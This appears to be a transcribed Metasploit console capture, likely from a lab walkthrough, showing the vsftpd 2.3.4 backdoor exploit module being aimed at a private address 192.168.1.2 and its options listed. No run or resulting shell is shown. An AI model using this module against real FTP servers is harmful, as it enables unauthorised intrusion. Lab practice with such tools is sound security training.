 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.1.2
rhosts => 192.168.1.2
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.2 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit
/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
RHOSTS is
properly set.
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >